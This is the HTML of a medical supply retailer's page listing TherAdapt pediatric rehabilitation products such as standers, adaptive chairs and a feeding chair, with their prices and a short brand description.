                <div class="dbox product-image col-6 col-md-12">

                    <picture>
                        <source media="(min-width:992px)" srcset="https://i.healthproductsforyou.com/png/fullimage/240-X-240/8/l/852013218ee-100-l-T.webp">
                        <source media="(min-width:556px)" srcset="https://i.healthproductsforyou.com/png/fullimage/168-X-168/8/l/852013218ee-100-l-T.webp">


                        
                            <img class="img-fluid" src="https://i.healthproductsforyou.com/png/fullimage/200-X-200/8/l/852013218ee-100-l-T.webp"
                                 alt="Buy TherAdapt Extended Easel"
                                 title="TherAdapt Extended Easel: " >

                        

                    </picture>

                </div>


                <div class="d-inline-block info-box product-manu-rating col-6 col-md-12">
                        <p class="manufacturer-name d-md-block">THERADAPT PRODUCTS INC</p>
                    <div class="rating-container text-center">
                        
                        
                        
                            <div class="rr_cat_ratings" data-rr-product-id="28162"></div>
                    </div>

                    <div class="product-price text-center d-md-flex align-items-center justify-content-center">
                        <span class="list-price">$603.59</span>
                        <span class="selling-price">$464.29</span>
                    </div>
                </div>
            </div>
        </a>
        <div class="product-card-quickview-section flex-lg-row">
            
            
            <a href="/p-theradapt-extended-easel.html" onclick="return false;" data-productid="28162" class="b1 quick quick-order-button"> Quick Order </a>
            <a href="/p-theradapt-extended-easel.html" title="More info onTherAdapt Extended Easel" class="b2"> View Details</a>
        </div>

        <!-- quick view modal start -->
        <!--<div class="modal fade quick-view-modal" id="exampleModal-28162" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
        <div class="modal-dialog">

            <div class="modal-content">
                <div class="modal-body">
                    <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                    <iframe src="/Catalog/Quickview?productid=28162" frameborder="0" class="quick-view-frame"></iframe>
                </div>
            </div>
        </div>
    </div>-->
        <!-- quick view modal end -->



    </div>
</div>




<div class="product-card">
    <div class="product-card-shadow">

        <a href="/p-theradapt-height-feeding-chair.html" class="d-block">
            <div class="product-card-item row gx-0">
                <div class="product-name col-12">
                    <p>TherAdapt Height Feeding Chair</p>
                </div>
                <div class="dbox product-image col-6 col-md-12">

                    <picture>
                        <source media="(min-width:992px)" srcset="https://i.healthproductsforyou.com/png/fullimage/240-X-240/8/r/8320173335height-feeding-chair-T.webp">
                        <source media="(min-width:556px)" srcset="https://i.healthproductsforyou.com/png/fullimage/168-X-168/8/r/8320173335height-feeding-chair-T.webp">


                        
                            <img class="img-fluid" src="https://i.healthproductsforyou.com/png/fullimage/200-X-200/8/r/8320173335height-feeding-chair-T.webp"
                                 alt="Buy TherAdapt Height Feeding Chair"
                                 title="TherAdapt Height Feeding Chair: " >

                        

                    </picture>

                </div>


                <div class="d-inline-block info-box product-manu-rating col-6 col-md-12">
                        <p class="manufacturer-name d-md-block">THERADAPT PRODUCTS INC</p>
                    <div class="rating-container text-center">
                        
                        
                        
                            <div class="rr_cat_ratings" data-rr-product-id="28178"></div>
                    </div>

                    <div class="product-price text-center d-md-flex align-items-center justify-content-center">
                        <span class="list-price">$1,184.39</span>
                        <span class="selling-price">$1,076.69</span>
                    </div>
                </div>
            </div>
        </a>
        <div class="product-card-quickview-section flex-lg-row">
            
            
            <a href="/p-theradapt-height-feeding-chair.html" onclick="return false;" data-productid="28178" class="b1 quick quick-order-button"> Quick Order </a>
            <a href="/p-theradapt-height-feeding-chair.html" title="More info onTherAdapt Height Feeding Chair" class="b2"> View Details</a>
        </div>

        <!-- quick view modal start -->
        <!--<div class="modal fade quick-view-modal" id="exampleModal-28178" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
        <div class="modal-dialog">

            <div class="modal-content">
                <div class="modal-body">
                    <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                    <iframe src="/Catalog/Quickview?productid=28178" frameborder="0" class="quick-view-frame"></iframe>
                </div>
            </div>
        </div>
    </div>-->
        <!-- quick view modal end -->



    </div>
</div>




<div class="product-card">
    <div class="product-card-shadow">

        <a href="/p-theradapt-high-back-liner-pad.html" class="d-block">
            <div class="product-card-item row gx-0">
                <div class="product-name col-12">
                    <p>TherAdapt High Back Liner Pad</p>
                </div>
                <div class="dbox product-image col-6 col-md-12">

                    <picture>
                        <source media="(min-width:992px)" srcset="https://i.healthproductsforyou.com/png/fullimage/240-X-240/8/l/852013626blp-102-l-T.webp">
                        <source media="(min-width:556px)" srcset="https://i.healthproductsforyou.com/png/fullimage/168-X-168/8/l/852013626blp-102-l-T.webp">


                        
                            <img class="img-fluid" src="https://i.healthproductsforyou.com/png/fullimage/200-X-200/8/l/852013626blp-102-l-T.webp"
                                 alt="Buy TherAdapt High Back Liner Pad"
                                 title="TherAdapt High Back Liner Pad: " >

                        

                    </picture>

                </div>


                <div class="d-inline-block info-box product-manu-rating col-6 col-md-12">
                        <p class="manufacturer-name d-md-block">THERADAPT PRODUCTS INC</p>
                    <div class="rating-container text-center">
                        
                        
                        
                            <div class="rr_cat_ratings" data-rr-product-id="28159-140380"></div>
                    </div>

                    <div class="product-price text-center d-md-flex align-items-center justify-content-center">
                        <span class="list-price">$87.99</span>
                        <span class="selling-price">$62.79</span>
                    </div>
                </div>
            </div>
        </a>
        <div class="product-card-quickview-section flex-lg-row">
            
            
            <a href="/p-theradapt-high-back-liner-pad.html" onclick="return false;" data-productid="28159" class="b1 quick quick-order-button"> Quick Order </a>
            <a href="/p-theradapt-high-back-liner-pad.html" title="More info onTherAdapt High Back Liner Pad" class="b2"> View Details</a>
        </div>

        <!-- quick view modal start -->
        <!--<div class="modal fade quick-view-modal" id="exampleModal-28159" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
        <div class="modal-dialog">

            <div class="modal-content">
                <div class="modal-body">
                    <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                    <iframe src="/Catalog/Quickview?productid=28159" frameborder="0" class="quick-view-frame"></iframe>
                </div>
            </div>
        </div>
    </div>-->
        <!-- quick view modal end -->



    </div>
</div>




<div class="product-card">
    <div class="product-card-shadow">

        <a href="/p-theradapt-low-back-insert.html" class="d-block">
            <div class="product-card-item row gx-0">
                <div class="product-name col-12">
                    <p>TherAdapt Low Back Insert</p>
                </div>
                <div class="dbox product-image col-6 col-md-12">

                    <picture>
                        <source media="(min-width:992px)" srcset="https://i.healthproductsforyou.com/png/fullimage/240-X-240/2/t/241020165015theradapt-low-back-insert-T.webp">
                        <source media="(min-width:556px)" srcset="https://i.healthproductsforyou.com/png/fullimage/168-X-168/2/t/241020165015theradapt-low-back-insert-T.webp">


                        
                            <img class="img-fluid" src="https://i.healthproductsforyou.com/png/fullimage/200-X-200/2/t/241020165015theradapt-low-back-insert-T.webp"
                                 alt="Buy TherAdapt Low Back Insert"
                                 title="TherAdapt Low Back Insert: " >

                        

                    </picture>

                </div>


                <div class="d-inline-block info-box product-manu-rating col-6 col-md-12">
                        <p class="manufacturer-name d-md-block">THERADAPT PRODUCTS INC</p>
                    <div class="rating-container text-center">
                        
                        
                        
                            <div class="rr_cat_ratings" data-rr-product-id="28155-140366"></div>
                    </div>

                    <div class="product-price text-center d-md-flex align-items-center justify-content-center">
                        <span class="list-price">$671.69</span>
                        <span class="selling-price">$559.69</span>
                    </div>
                </div>
            </div>
        </a>
        <div class="product-card-quickview-section flex-lg-row">
            
            
            <a href="/p-theradapt-low-back-insert.html" onclick="return false;" data-productid="28155" class="b1 quick quick-order-button"> Quick Order </a>
            <a href="/p-theradapt-low-back-insert.html" title="More info onTherAdapt Low Back Insert" class="b2"> View Details</a>
        </div>

        <!-- quick view modal start -->
        <!--<div class="modal fade quick-view-modal" id="exampleModal-28155" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
        <div class="modal-dialog">

            <div class="modal-content">
                <div class="modal-body">
                    <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                    <iframe src="/Catalog/Quickview?productid=28155" frameborder="0" class="quick-view-frame"></iframe>
                </div>
            </div>
        </div>
    </div>-->
        <!-- quick view modal end -->



    </div>
</div>




<div class="product-card">
    <div class="product-card-shadow">

        <a href="/p-theradapt-mobile-base.html" class="d-block">
            <div class="product-card-item row gx-0">
                <div class="product-name col-12">
                    <p>TherAdapt Mobile Base</p>
                </div>
                <div class="dbox product-image col-6 col-md-12">

                    <picture>
                        <source media="(min-width:992px)" srcset="https://i.healthproductsforyou.com/png/fullimage/240-X-240/3/e/3102016215theradapt-mobile-base-T.webp">
                        <source media="(min-width:556px)" srcset="https://i.healthproductsforyou.com/png/fullimage/168-X-168/3/e/3102016215theradapt-mobile-base-T.webp">


                        
                            <img class="img-fluid" src="https://i.healthproductsforyou.com/png/fullimage/200-X-200/3/e/3102016215theradapt-mobile-base-T.webp"
                                 alt="Buy TherAdapt Mobile Base"
                                 title="TherAdapt Mobile Base: " >

                        

                    </picture>

                </div>


                <div class="d-inline-block info-box product-manu-rating col-6 col-md-12">
                        <p class="manufacturer-name d-md-block">THERADAPT PRODUCTS INC</p>
                    <div class="rating-container text-center">
                        
                        
                        
                            <div class="rr_cat_ratings" data-rr-product-id="28156-140376"></div>
                    </div>

                    <div class="product-price text-center d-md-flex align-items-center justify-content-center">
                        <span class="list-price">$562.29</span>
                        <span class="selling-price">$432.49</span>
                    </div>
                </div>
            </div>
        </a>
        <div class="product-card-quickview-section flex-lg-row">
            
            
            <a href="/p-theradapt-mobile-base.html" onclick="return false;" data-productid="28156" class="b1 quick quick-order-button"> Quick Order </a>
            <a href="/p-theradapt-mobile-base.html" title="More info onTherAdapt Mobile Base" class="b2"> View Details</a>
        </div>

        <!-- quick view modal start -->
        <!--<div class="modal fade quick-view-modal" id="exampleModal-28156" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
        <div class="modal-dialog">

            <div class="modal-content">
                <div class="modal-body">
                    <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                    <iframe src="/Catalog/Quickview?productid=28156" frameborder="0" class="quick-view-frame"></iframe>
                </div>
            </div>
        </div>
    </div>-->
        <!-- quick view modal end -->



    </div>
</div>




<div class="product-card">
    <div class="product-card-shadow">

        <a href="/p-theradapt-odyssey-chair.html" class="d-block">
            <div class="product-card-item row gx-0">
                <div class="product-name col-12">
                    <p>TherAdapt Odyssey Chair</p>
                </div>
                <div class="dbox product-image col-6 col-md-12">

                    <picture>
                        <source media="(min-width:992px)" srcset="https://i.healthproductsforyou.com/png/fullimage/240-X-240/1/l/10520133620oc-150-l-T.webp">
                        <source media="(min-width:556px)" srcset="https://i.healthproductsforyou.com/png/fullimage/168-X-168/1/l/10520133620oc-150-l-T.webp">


                        
                            <img class="img-fluid" src="https://i.healthproductsforyou.com/png/fullimage/200-X-200/1/l/10520133620oc-150-l-T.webp"
                                 alt="Buy TherAdapt Odyssey Chair"
                                 title="TherAdapt Odyssey Chair: " >

                        

                    </picture>

                </div>


                <div class="d-inline-block info-box product-manu-rating col-6 col-md-12">
                        <p class="manufacturer-name d-md-block">THERADAPT PRODUCTS INC</p>
                    <div class="rating-container text-center">
                        
                        
                        
                            <div class="rr_cat_ratings" data-rr-product-id="28183"></div>
                    </div>

                    <div class="product-price text-center d-md-flex align-items-center justify-content-center">
                        <span class="list-price">$1,302.39</span>
                        <span class="selling-price">$1,183.99</span>
                    </div>
                </div>
            </div>
        </a>
        <div class="product-card-quickview-section flex-lg-row">
            
            
            <a href="/p-theradapt-odyssey-chair.html" onclick="return false;" data-productid="28183" class="b1 quick quick-order-button"> Quick Order </a>
            <a href="/p-theradapt-odyssey-chair.html" title="More info onTherAdapt Odyssey Chair" class="b2"> View Details</a>
        </div>

        <!-- quick view modal start -->
        <!--<div class="modal fade quick-view-modal" id="exampleModal-28183" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
        <div class="modal-dialog">

            <div class="modal-content">
                <div class="modal-body">
                    <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                    <iframe src="/Catalog/Quickview?productid=28183" frameborder="0" class="quick-view-frame"></iframe>
                </div>
            </div>
        </div>
    </div>-->
        <!-- quick view modal end -->



    </div>
</div>




<div class="product-card">
    <div class="product-card-shadow">

        <a href="/p-theradapt-posture-chair.html" class="d-block">
            <div class="product-card-item row gx-0">
                <div class="product-name col-12">
                    <p>TherAdapt Posture Chair</p>
                </div>
                <div class="dbox product-image col-6 col-md-12">

                    <picture>
                        <source media="(min-width:992px)" srcset="https://i.healthproductsforyou.com/png/fullimage/240-X-240/8/r/83201769posture-chair-T.webp">
                        <source media="(min-width:556px)" srcset="https://i.healthproductsforyou.com/png/fullimage/168-X-168/8/r/83201769posture-chair-T.webp">


                        
                            <img class="img-fluid" src="https://i.healthproductsforyou.com/png/fullimage/200-X-200/8/r/83201769posture-chair-T.webp"
                                 alt="Buy TherAdapt Posture Chair"
                                 title="TherAdapt Posture Chair: " >

                        

                    </picture>

                </div>


                <div class="d-inline-block info-box product-manu-rating col-6 col-md-12">
                        <p class="manufacturer-name d-md-block">THERADAPT PRODUCTS INC</p>
                    <div class="rating-container text-center">
                        
                        
                        
                            <div class="rr_cat_ratings" data-rr-product-id="28180"></div>
                    </div>

                    <div class="product-price text-center d-md-flex align-items-center justify-content-center">
                        <span class="list-price">$1,539.99</span>
                        <span class="selling-price">$1,399.99</span>
                    </div>
                </div>
            </div>
        </a>
        <div class="product-card-quickview-section flex-lg-row">
            
            
            <a href="/p-theradapt-posture-chair.html" onclick="return false;" data-productid="28180" class="b1 quick quick-order-button"> Quick Order </a>
            <a href="/p-theradapt-posture-chair.html" title="More info onTherAdapt Posture Chair" class="b2"> View Details</a>
        </div>

        <!-- quick view modal start -->
        <!--<div class="modal fade quick-view-modal" id="exampleModal-28180" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
        <div class="modal-dialog">

            <div class="modal-content">
                <div class="modal-body">
                    <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                    <iframe src="/Catalog/Quickview?productid=28180" frameborder="0" class="quick-view-frame"></iframe>
                </div>
            </div>
        </div>
    </div>-->
        <!-- quick view modal end -->



    </div>
</div>




<div class="product-card">
    <div class="product-card-shadow">

        <a href="/p-theradapt-prone-stander.html" class="d-block">
            <div class="product-card-item row gx-0">
                <div class="product-name col-12">
                    <p>TherAdapt Prone Stander</p>
                </div>
                <div class="dbox product-image col-6 col-md-12">

                    <picture>
                        <source media="(min-width:992px)" srcset="https://i.healthproductsforyou.com/png/fullimage/240-X-240/1/l/10520133224ps-100-l-T.webp">
                        <source media="(min-width:556px)" srcset="https://i.healthproductsforyou.com/png/fullimage/168-X-168/1/l/10520133224ps-100-l-T.webp">


                        
                            <img class="img-fluid" src="https://i.healthproductsforyou.com/png/fullimage/200-X-200/1/l/10520133224ps-100-l-T.webp"
                                 alt="Buy TherAdapt Prone Stander"
                                 title="TherAdapt Prone Stander: " >

                        

                    </picture>

                </div>


                <div class="d-inline-block info-box product-manu-rating col-6 col-md-12">
                        <p class="manufacturer-name d-md-block">THERADAPT PRODUCTS INC</p>
                    <div class="rating-container text-center">
                        
                        
                        
                            <div class="rr_cat_ratings" data-rr-product-id="28188"></div>
                    </div>

                    <div class="product-price text-center d-md-flex align-items-center justify-content-center">
                        <span class="list-price">$1,590.29</span>
                        <span class="selling-price">$1,445.69</span>
                    </div>
                </div>
            </div>
        </a>
        <div class="product-card-quickview-section flex-lg-row">
            
            
            <a href="/p-theradapt-prone-stander.html" onclick="return false;" data-productid="28188" class="b1 quick quick-order-button"> Quick Order </a>
            <a href="/p-theradapt-prone-stander.html" title="More info onTherAdapt Prone Stander" class="b2"> View Details</a>
        </div>

        <!-- quick view modal start -->
        <!--<div class="modal fade quick-view-modal" id="exampleModal-28188" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
        <div class="modal-dialog">

            <div class="modal-content">
                <div class="modal-body">
                    <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                    <iframe src="/Catalog/Quickview?productid=28188" frameborder="0" class="quick-view-frame"></iframe>
                </div>
            </div>
        </div>
    </div>-->
        <!-- quick view modal end -->



    </div>
</div>




<div class="product-card">
    <div class="product-card-shadow">

        <a href="/p-theradapt-sand-bags.html" class="d-block">
            <div class="product-card-item row gx-0">
                <div class="product-name col-12">
                    <p>TherAdapt Sand Bags</p>
                </div>
                <div class="dbox product-image col-6 col-md-12">

                    <picture>
                        <source media="(min-width:992px)" srcset="https://i.healthproductsforyou.com/png/fullimage/240-X-240/8/l/852013120pb-50-l-T.webp">
                        <source media="(min-width:556px)" srcset="https://i.healthproductsforyou.com/png/fullimage/168-X-168/8/l/852013120pb-50-l-T.webp">


                        
                            <img class="img-fluid" src="https://i.healthproductsforyou.com/png/fullimage/200-X-200/8/l/852013120pb-50-l-T.webp"
                                 alt="Buy TherAdapt Sand Bags"
                                 title="TherAdapt Sand Bags: " >

                        

                    </picture>

                </div>


                <div class="d-inline-block info-box product-manu-rating col-6 col-md-12">
                        <p class="manufacturer-name d-md-block">THERADAPT PRODUCTS INC</p>
                    <div class="rating-container text-center">
                        
                        
                        
                            <div class="rr_cat_ratings" data-rr-product-id="28161-140390"></div>
                    </div>

                    <div class="product-price text-center d-md-flex align-items-center justify-content-center">
                        <span class="list-price">$92.39</span>
                        <span class="selling-price">$65.99</span>
                    </div>
                </div>
            </div>
        </a>
        <div class="product-card-quickview-section flex-lg-row">
            
            
            <a href="/p-theradapt-sand-bags.html" onclick="return false;" data-productid="28161" class="b1 quick quick-order-button"> Quick Order </a>
            <a href="/p-theradapt-sand-bags.html" title="More info onTherAdapt Sand Bags" class="b2"> View Details</a>
        </div>

        <!-- quick view modal start -->
        <!--<div class="modal fade quick-view-modal" id="exampleModal-28161" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
        <div class="modal-dialog">

            <div class="modal-content">
                <div class="modal-body">
                    <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                    <iframe src="/Catalog/Quickview?productid=28161" frameborder="0" class="quick-view-frame"></iframe>
                </div>
            </div>
        </div>
    </div>-->
        <!-- quick view modal end -->



    </div>
</div>




<div class="product-card">
    <div class="product-card-shadow">

        <a href="/p-theradapt-school-chair-with-flat-seat.html" class="d-block">
            <div class="product-card-item row gx-0">
                <div class="product-name col-12">
                    <p>TherAdapt School Chair With Flat Seat</p>
                </div>
                <div class="dbox product-image col-6 col-md-12">

                    <picture>
                        <source media="(min-width:992px)" srcset="https://i.healthproductsforyou.com/png/fullimage/240-X-240/1/l/10520135354sc-100-l-T.webp">
                        <source media="(min-width:556px)" srcset="https://i.healthproductsforyou.com/png/fullimage/168-X-168/1/l/10520135354sc-100-l-T.webp">


                        
                            <img class="img-fluid" src="https://i.healthproductsforyou.com/png/fullimage/200-X-200/1/l/10520135354sc-100-l-T.webp"
                                 alt="Buy TherAdapt School Chair With Flat Seat"
                                 title="TherAdapt School Chair With Flat Seat: " >

                        

                    </picture>

                </div>


                <div class="d-inline-block info-box product-manu-rating col-6 col-md-12">
                        <p class="manufacturer-name d-md-block">THERADAPT PRODUCTS INC</p>
                    <div class="rating-container text-center">
                        
                        
                        
                            <div class="rr_cat_ratings" data-rr-product-id="28191"></div>
                    </div>

                    <div class="product-price text-center d-md-flex align-items-center justify-content-center">
                        <span class="list-price">$854.79</span>
                        <span class="selling-price">$712.29</span>
                    </div>
                </div>
            </div>
        </a>
        <div class="product-card-quickview-section flex-lg-row">
            
            
            <a href="/p-theradapt-school-chair-with-flat-seat.html" onclick="return false;" data-productid="28191" class="b1 quick quick-order-button"> Quick Order </a>
            <a href="/p-theradapt-school-chair-with-flat-seat.html" title="More info onTherAdapt School Chair With Flat Seat" class="b2"> View Details</a>
        </div>

        <!-- quick view modal start -->
        <!--<div class="modal fade quick-view-modal" id="exampleModal-28191" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
        <div class="modal-dialog">

            <div class="modal-content">
                <div class="modal-body">
                    <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                    <iframe src="/Catalog/Quickview?productid=28191" frameborder="0" class="quick-view-frame"></iframe>
                </div>
            </div>
        </div>
    </div>-->
        <!-- quick view modal end -->



    </div>
</div>




<div class="product-card">
    <div class="product-card-shadow">

        <a href="/p-theradapt-supine-stander-with-tray.html" class="d-block">
            <div class="product-card-item row gx-0">
                <div class="product-name col-12">
                    <p>TherAdapt Supine Stander with Tray</p>
                </div>
                <div class="dbox product-image col-6 col-md-12">

                    <picture>
                        <source media="(min-width:992px)" srcset="https://i.healthproductsforyou.com/png/fullimage/240-X-240/1/l/1352013557ss-100-l-T.webp">
                        <source media="(min-width:556px)" srcset="https://i.healthproductsforyou.com/png/fullimage/168-X-168/1/l/1352013557ss-100-l-T.webp">


                        
                            <img class="img-fluid" src="https://i.healthproductsforyou.com/png/fullimage/200-X-200/1/l/1352013557ss-100-l-T.webp"
                                 alt="Buy TherAdapt Supine Stander with Tray"
                                 title="TherAdapt Supine Stander with Tray: " >

                        

                    </picture>

                </div>


                <div class="d-inline-block info-box product-manu-rating col-6 col-md-12">
                        <p class="manufacturer-name d-md-block">THERADAPT PRODUCTS INC</p>
                    <div class="rating-container text-center">
                        
                        
                        
                            <div class="rr_cat_ratings" data-rr-product-id="28200"></div>
                    </div>

                    <div class="product-price text-center d-md-flex align-items-center justify-content-center">
                        <span class="list-price">$2,366.69</span>
                        <span class="selling-price">$2,129.99</span>
                    </div>
                </div>
            </div>
        </a>
        <div class="product-card-quickview-section flex-lg-row">
            
            
            <a href="/p-theradapt-supine-stander-with-tray.html" onclick="return false;" data-productid="28200" class="b1 quick quick-order-button"> Quick Order </a>
            <a href="/p-theradapt-supine-stander-with-tray.html" title="More info onTherAdapt Supine Stander with Tray" class="b2"> View Details</a>
        </div>

        <!-- quick view modal start -->
        <!--<div class="modal fade quick-view-modal" id="exampleModal-28200" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
        <div class="modal-dialog">

            <div class="modal-content">
                <div class="modal-body">
                    <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                    <iframe src="/Catalog/Quickview?productid=28200" frameborder="0" class="quick-view-frame"></iframe>
                </div>
            </div>
        </div>
    </div>-->
        <!-- quick view modal end -->



    </div>
</div>





                        </div>
                        <!-- quick view modal start -->
                        <div class="modal fade quick-view-modal" id="exampleModal" tabindex="-1" aria-labelledby="exampleModal" aria-hidden="true">
                            <div class="modal-dialog">

                                <div class="modal-content">
                                    <div class="modal-body">
                                        <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>


                                    </div>
                                </div>
                            </div>
                        </div>
                        <!-- quick view modal end -->
                            <div class="my-pagination">
                                <div id="product-card-below-pagination" class="d-flex align-items-center justify-content-between common-pagination"> <nav aria-label="Page navigation"><ul class="pagination"><li class="page-item"><a class="page-link active" href="javascript:void(0);">1</a></li><li><a class="item" href="/m-theradapt-products-inc.html?pagenumber=2" rel="next">2</a></li>  <li class="page-item"><a class="item_icon" href="/m-theradapt-products-inc.html?pagenumber=2" aria-label="Next"><span aria-hidden="true">&gt;</span></a></li></ul></nav> </div> 
                            </div>




                </section>

            </div>

            <div class="handheld-toolbar-item d-flex d-md-none" href="#">
                <span class="filter-toolbar-icon">
                    <i class="fa fa-filter" aria-hidden="true"></i>
                </span>
                <span class="sort-toolbar-icon">
                    <ul class="m-0 sort-open">
                        
                        <li class="fa-div">Sort By <i class="fa fa-times closesignbutton" aria-hidden="true"></i></li>
                        <li>
                            <label for="Relevence">
                                
                                <span>By Relevence</span>
                                <input type="radio" class="sortcategory" id="Relevence" value="Relevence">
                            </label>
                        </li>
                        <li>
                            <label for="lowtohigh">
                                
                                <span>Price Low to High</span>
                                <input type="radio" class="sortcategory" id="lowtohigh" value="LowtoHigh">
                            </label>
                        </li>
                        <li>
                            <label for="hightolow">
                                
                                <span>Price High to Low</span>
                                <input type="radio" class="sortcategory" id="hightolow" value="HightoLow">
                            </label>
                        </li>
                    </ul>
                    <i class="fa fa-sort" aria-hidden="true"></i>
                </span>
            </div>
        </div>
        <div class="position-relative" tabindex="0">
                <div id="category-listing-description" class="custom-container row">


<p style="text-align: justify;">TherAdapt manufactures and distributes finely crafted, innovative pediatric rehab products designed for children with special needs. Its range includes a variety of unique adaptive chairs, special needs car seats, standers, desks, bathing chairs, toileting chairs, special needs strollers, walkers, adapted tricycles and therapeutic products designed for use in the classroom, clinic, or home. At HPFY you can choose among its wide range of quality products at great discounts.</p>                </div>
        </div>

<!--Workwithus-->





<div class="home-shop-with-section home-page">
   <div class="section-title text-center "tabindex="0">
      <h2>Why Shop With Us</h2>
   </div>
   <div class="shop-with-us-slider home-page d-flex">
      <div class="flex-column icon-content text-center flex justify-content-center slide-item"tabindex="0">
         <img alt="Hpfy CCAproach" class="img-fluid" src="https://static.webareacontrol.com/Mobile/Customer-Centric-Approach.png" height="75px" width="75px" title="CCAproach" />                                   
         <h3 class="shop-with-us-slider__caption">Customer Centric Approach</h3>
         <p class="shop-with-us-slider__txt"><span>Customer Care available 24/7 on chat and by phone 8AM &ndash; 8PM EST</span></p>
      </div>
      <div class="flex-column icon-content text-center flex justify-content-center slide-item"tabindex="0">
         <img alt="Hpfy Safe-S-Shopping" class="img-fluid" src="https://static.webareacontrol.com/Mobile/Safe,-Secure-Shopping.png" style="height:75px; width:75px" title="Safe-S-Shopping" />                                  
         <h3 class="shop-with-us-slider__caption">Safe, Secure Shopping</h3>
         <p class="shop-with-us-slider__txt"><span>We safeguard your information. Protecting Customer privacy is important to us</span></p>
      </div>
      <div class="flex-column icon-content text-center flex justify-content-center slide-item"tabindex="0">
         <img alt="Hpfy AuthorizedRetailer" class="img-fluid" src="https://static.webareacontrol.com/Mobile/Authorized-Retailer.png" style="height:75px; width:75px" title="AuthorizedRetailer" />                                  
         <h3 class="shop-with-us-slider__caption">Authorized Retailer</h3>
         <p class="shop-with-us-slider__txt"><span>A one-stop shop for most reputed brands in medical supplies and equipment.</span></p>
      </div>
      <div class="flex-column icon-content text-center flex justify-content-center slide-item"tabindex="0">
         <a href="/auto-reorder.html"><img alt="Hpfy Autoship-Program" class="img-fluid" src="https://static.webareacontrol.com/Mobile/Auto-Reorder-Program.png" style="height:75px; width:75px" title="Autoship-Program" /> </a>                                   
         <h3 class="shop-with-us-slider__caption"><a href="/auto-reorder.html" style="color:#025383;">Autoship Program</a></h3>
         <p class="shop-with-us-slider__txt"><a href="/auto-reorder.html"><span>Save more when you schedule and receive your next order automatically</span></a></p>
      </div>
      <div class="flex-column icon-content text-center flex justify-content-center slide-item"tabindex="0">
         <img alt="Hpfy Easy-Returns" class="img-fluid" src="https://static.webareacontrol.com/Mobile/Customers-Love-Us.png" style="height:75px; width:75px" title="Easy-Returns" />                                  
         <h3 class="shop-with-us-slider__caption">Customers Love Us!</h3>
         <p class="shop-with-us-slider__txt"><span>INC 5000 company with over 95000 customer reviews</span></p>
      </div>
      <div class="flex-column icon-content text-center flex justify-content-center slide-item"tabindex="0">
         <img alt="Hpfy Mobile/Flexible-Payment-options" class="img-fluid" src="https://static.webareacontrol.com/Mobile/Flexible-Payment-options.png" style="height:75px; width:75px" title="Mobile/Flexible-Payment-options" />                                  
         <h3 class="shop-with-us-slider__caption">Flexible Payment options</h3>
         <p class="shop-with-us-slider__txt">Competitive pricing, financing and flexible payment options available</p>
      </div>
      <div class="flex-column icon-content text-center flex justify-content-center slide-item"tabindex="0">
         <img alt="Hpfy Easy-Returns" class="img-fluid" src="https://static.webareacontrol.com/Mobile/Easy-Returns.png" style="height:75px; width:75px" title="Easy-Returns" />                                  
         <h3 class="shop-with-us-slider__caption">Easy Returns</h3>
         <p class="shop-with-us-slider__txt">Not every purchase works out, we get it.</p>
      </div>
      <div class="flex-column icon-content text-center flex justify-content-center slide-item"tabindex="0">
         <img alt="Hpfy Resource-Archive" class="img-fluid" src="https://static.webareacontrol.com/Mobile/Resource-Archive.png" style="height:75px; width:75px" title="Resource-Archive" />                                  
         <h3 class="shop-with-us-slider__caption">Resource Archive</h3>
         <p class="shop-with-us-slider__txt"><span>Make informed decisions with access to articles and buying guides</span></p>
      </div>
      <div class="flex-column icon-content text-center flex justify-content-center slide-item"tabindex="0">
         <img alt="Hpfy Serving-the-Global" class="img-fluid" src="https://static.webareacontrol.com/Mobile/Serving-the-Global.png" style="height:75px; width:75px" title="Serving-the-Global" />                                  
         <h3 class="shop-with-us-slider__caption">Serving the Global Community</h3>
         <p class="shop-with-us-slider__txt"><span>Over the past 2 decades, we&rsquo;ve served more than one million customers</span></p>
      </div>
      <div class="flex-column icon-content text-center flex justify-content-center slide-item"tabindex="0">
         <a href="/rewarddetails.html"><img alt="Hpfy Reward-Dollars-Program" class="img-fluid" src="https://static.webareacontrol.com/Mobile/Reward-Dollars-Program.png" style="height:75px; width:75px" title="Reward-Dollars-Program" /> </a>                                   
         <h3 class="shop-with-us-slider__caption"><a href="/rewarddetails.html" >Reward Dollars Program</a></h3>
         <p class="shop-with-us-slider__txt"><a href="/rewarddetails.html">Every purchase earns you Reward Dollars to use on future purchases<br /> &nbsp;</a></p>
      </div>
   </div>
</div>




<!--end-->
        <div class="my-container-fluid category-page-article-section  authors-div-card">


            
            

        </div>
